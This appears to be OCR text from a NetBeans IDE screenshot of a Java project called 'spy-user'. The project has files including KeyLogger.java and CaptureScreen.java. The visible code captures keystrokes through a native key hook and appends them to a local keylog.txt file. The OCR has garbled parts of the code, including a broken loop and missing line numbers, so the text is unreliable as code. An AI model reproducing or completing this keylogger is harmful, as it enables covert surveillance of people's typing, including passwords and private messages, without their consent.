 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
487.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
61 for (int i=0;i<cont.length();i+=)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run)
1
62:17
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3